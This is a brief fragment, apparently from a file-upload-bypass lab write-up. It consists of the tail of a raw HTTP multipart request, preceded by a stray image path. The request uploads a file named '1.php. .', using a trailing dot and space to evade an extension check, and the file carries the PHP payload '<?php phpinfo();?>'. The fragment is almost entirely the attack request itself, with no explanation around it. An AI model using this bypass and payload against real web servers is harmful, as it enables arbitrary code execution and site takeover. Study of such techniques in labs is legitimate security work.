 Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryUwLPZX8N5micmijM
Content-Disposition: form-data; name="upload_file"; filename="1.php. ."
Content-Type: application/octet-stream
<?php phpinfo();?>
------WebKitFormBoundaryUwLPZX8N5micmijM
Content-Disposition: form-data; name="submit"
□□
------WebKitFormBoundaryUwLPZX8N5micmijM--